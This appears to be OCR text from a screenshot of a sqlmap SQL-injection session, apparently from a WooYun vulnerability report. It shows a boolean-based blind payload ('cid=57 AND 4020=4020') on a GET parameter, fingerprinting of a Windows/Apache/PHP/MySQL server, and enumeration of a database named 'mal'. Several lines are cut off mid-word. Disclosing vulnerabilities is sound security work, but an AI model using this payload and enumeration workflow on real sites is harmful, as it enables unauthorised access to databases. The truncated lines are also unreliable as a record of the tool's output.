 C:\WINDOWS\system32\cmd.exe
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=57 AND 4020=4020
---
[11:06:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.4.7
back-end DBMS: MySQL 5
[11:06:36] [INFO] fetching database names
[11:06:36] [INFO] fetching number of databases
[11:06:36] [WARNING] running in a single-thread mode. Pleas
ption '--threads' for faster data retrieval
[11:06:36] [INFO] retrieved:
[11:06:40] [WARNING] in case of continuous data retrieval p
ed to try a switch '--no-cast' or switch '--hex'
[11:06:40] [ERROR] unable to retrieve the number of databas
[11:06:40] [INFO] falling back to current database
[11:06:40] [INFO] fetching current database
[11:06:40] [INFO] retrieved: mal
available databases [1]:
[*] mal
www.wooyun.org